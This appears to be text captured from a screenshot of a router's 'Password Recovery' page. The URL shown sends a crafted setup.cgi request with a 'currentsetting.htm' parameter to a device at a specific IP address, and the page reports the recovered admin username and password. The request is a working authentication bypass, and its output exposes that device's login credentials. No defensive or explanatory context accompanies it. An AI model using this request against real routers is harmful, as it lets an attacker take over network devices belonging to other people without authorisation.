 不安全 | 67.234.36.210/setup.cgi?next_file=passwordrecovered.htm&foo=currentsetting.htm
Router Password Recovery
You have successfully recovered the admin password.
Router Admin Username: admin
Router Admin Password: password
You can now log into the router using username \"admin\" and this recovered password.
Exit
Login again